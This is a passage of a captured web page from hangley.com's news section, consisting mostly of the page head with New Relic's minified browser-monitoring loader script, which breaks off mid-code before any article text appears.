

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hangley.com/news/benchmark-2012
body_size: 25761
content:
<!doctype html>
<!--[if IE 8]>
<html class="no-js ie ie8" lang="">
<![endif]-->
<!--[if IE 9]>
<html class="no-js ie ie9" lang="">
<![endif]-->
<!--[if gt IE 9]>
<html class="no-js ie ie9plus" lang="">
<![endif]-->
<html class="no-js" lang="en">

<head>
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta charset="UTF-8" /><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={licenseKey:"03d5dbaa07",applicationID:"25384620",browserID:"25385008"};;/*! For license information please see nr-loader-rum-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={163:(e,t,r)=>{"use strict";r.d(t,{j:()=>E});var n=r(384),i=r(1741);var a=r(2555);r(860).K7.genericEvents;const s="experimental.resources",o="register",c=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var d=r(2614),u=r(944),l=r(8122);const f="[data-nr-mask]",g=e=>(0,l.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(o)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(s)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:d.wk,inactiveMs:d.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){c(t)?e.mask_selector="".concat(t,",").concat(f):""===t||null===t?e.mask_selector=f:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){c(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var p=r(6154),m=r(9324);let h=0;const v={buildEnv:m.F3,distMethod:m.Xs,version:m.xv,originTime:p.WN},b={consented:!1},y={appMetadata:{},get consented(){return this.session?.state?.consent||b.consented},set consented(e){b.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++h}},_=e=>{const t=(0,l.a)(e,y),r=Object.keys(v).reduce((e,t)=>(e[t]={value:v[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const x=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),k=r(3241);const A={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},S=e=>(0,l.a)(e,A),T=new Set;function E(e,t={},r,s){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=g(o||{}),e.loader_config=S(d||{}),c.jsAttributes??={},p.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,a.D)(c);const f=e.init,m=[c.beacon,c.errorBeacon];T.has(e.agentIdentifier)||(f.proxy.assets&&(x(f.proxy.assets),m.push(f.proxy.assets)),f.proxy.beacon&&m.push(f.proxy.beacon),e.beacons=[...m],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let a=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return a?a(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...f.ajax.deny_list||[],...f.ajax.block_internal?m:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=_(u),T.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,k.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),T.add(e.agentIdentifier)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>s,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),a=r(1910);const s={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,a.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:s.beacon,errorBeacon:s.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>a,qY:()=>n,v4:()=>s});const n="events",i="jserrors",a="browser/blobs",s="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:s,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:a,[c.sessionReplay]:a,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(3241),i=r(7836),a=r(3606),s=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:s.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&g(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,g(e)}function g(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const s=e?i.ee.get(e):i.ee,c=a.i.handlers;if(!s.aborted&&s.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=s.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)m(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}s.isolatedBacklog||delete c[t],s.backlog[t]=null,s.emit("drain-"+t,[])}}function m(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],a=e[2];n.apply(i,a)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>g,Y:()=>f});var n=r(3241),i=r(9908),a=r(1863),s=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function f(e,t,r,a){const f=a||r;!f||f[e]&&f[e]!==d.d.prototype[e]||(f[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,s.R)(23,e)}})}function g(e,t,r,n,s){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(s||null===r)&&(0,i.p)(l.Pl+n,[(0,a.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(944),i=r(4261);class a{#e(e,...t){if(this[e]!==a.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(944);const i=new Map;function a(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),a=t.includes("nrWrapper");return r||a||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>s});var n=r(384),i=r(8122);const a={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function s(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,a)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>s,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>a});const n="NRBA",i="SESSION",a=144e5,s=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>a,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function a(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(6154);const i="newrelic";function a(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(9908);a.on=s;var i=a.handlers={};function a(e,t,r,a){s(a||n.d,i,e,t,r)}function s(e,t,r,i,a){a||(a="feature"),e||(e=n.d);var s=t[a]=t[a]||{};(s[r]=s[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function a(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>a,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>s,z_:()=>a});const n=r(860).K7.metrics,i="sm",a="cm",s="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(7836),i=r(1687);class a{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>g,Dl:()=>_,Fw:()=>y,PA:()=>h,Pl:()=>n,Pv:()=>k,Tb:()=>l,U2:()=>a,V1:()=>R,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>w,dT:()=>c,eY:()=>p,fF:()=>f,hG:()=>i,k6:()=>s,nb:()=>m,o5:()=>u});const n="api-",i="addPageAction",a="addToTrace",s="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",f="recordCustomEvent",g="recordReplay",p="register",m="setApplicationVersion",h="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",_="setUserId",w="start",x="wrapLogger",R="measure",k="consent"},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>s,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function a(){return"undefined"==typeof document||"complete"===document.readyState}function s(e,t){if(a())return e();const r=(0,i.J)(e),s=setInterval(()=>{a()&&(clearInterval(s),r())},500);(0,n.sp)("load",r,t)}function o(e){if(a())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(a())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>a,t:()=>s});var n=r(3241);const i=new Set,a={};function s(e,t){const r=t.agentIdentifier;a[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),a[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>c,RI:()=>i,WN:()=>u,bv:()=>a,eN:()=>l,gm:()=>s,mw:()=>o,sb:()=>d});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,a="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),s=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===s?.document?.visibilityState),c=/iPad|iPhone|iPod/.test(s.navigator?.userAgent),d=c&&"undefined"==typeof SharedWorker,u=((()=>{const e=s.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);Array.isArray(e)&&e.length>=2&&e[1]})(),Date.now()-(0,n.t)()),l=()=>"undefined"!=typeof PerformanceNavigationTiming&&s?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>a,KC:()=>o,No:()=>i,qh:()=>s});var n=r(860);const i=16e3,a=1e6,s="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),a=r(2646),s=r(5607);const o="nr@context:".concat(s.W),c=function e(t,r){var n={},s={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,a){!1!==a&&(a=!0);if(c.aborted&&!i)return;t&&a&&t.emit(e,r,n);var o=g(n);m(e).forEach(e=>{e.apply(o,r)});var d=v()[s[e]];d&&d.push([f,e,r,o]);return o},get:h,listeners:m,context:g,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{s[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function g(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,o,()=>new a.y(o)):new a.y(o)}function p(e,t){n[e]=m(e).concat(t)}function m(e){return n[e]||[]}function h(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),a=0===Object.keys(r).length?e:r;for(let s in a)if(void 0!==e[s])try{if(null===e[s]){r[s]=null;continue}Array.isArray(e[s])&&Array.isArray(t[s])?r[s]=Array.from(new Set([...e[s],...t[s]])):"object"==typeof e[s]&&"object"==typeof t[s]?r[s]=i(e[s],t[s]):r[s]=e[s]}catch(e){r[s]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>a});var n=r(9566),i=r(1741);class a extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>a,xv:()=>n});const n="1.308.0",i="PROD",a="CDN"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,bz:()=>s});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function a(e,t){return e?15&e[t]:16*Math.random()|0}function s(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?a(t,r++).toString(16):"y"===e?(3&a()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const s=[];for(var o=0;o<e;o++)s.push(a(r,i++).toString(16));return s.join("")}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,a){a?(a.buffer([e],i),a.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var a=n[e]={exports:{}};return r[e](a,a.exports,i),a.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>"nr-rum-1.308.0.min.js",i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,a,s)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==a)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+a){o=l;break}}if(!o){c=!0;var f={296:"sha512-+MIMDsOcckGXa1EdWHqFNv7P+JUkd5kQwCBr3KE6uCvnsBNUrdSt4a/3/L4j4TxtnaMNjHpza2/erNQbpacJQA=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+a),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),f[s]&&(o.integrity=f[s])}e[r]=[n];var g=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(g.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=g.bind(null,o.onerror),o.onload=g.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={374:0,840:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var a=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=a);var s=i.p+i.u(t),o=new Error;i.l(s,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+a+": "+s+")",o.name="ChunkLoadError",o.type=a,o.request=s,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,a,[s,o,c]=r,d=0;if(s.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<s.length;d++)a=s[d],i.o(e,a)&&e[a]&&e[a][0](),e[a]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(163);var a=i(9908),s=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),f=i(6154),g=i(944),p=i(384);const m=e=>f.RI&&!0===e?.privacy.cookies_enabled;function h(e){return!!(0,p.dV)().o.MO&&m(e)&&!0===e?.session_trace.enabled}var v=i(6389),b=i(7699);class y extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,v.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if(m(e.init)){const{setupAgentSession:t}=await i.e(296).then(i.bind(i,3305));n=t(e)}}catch(e){(0,g.R)(20,e),this.ee.emit("internal-error",[e]),(0,a.p)(b.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new 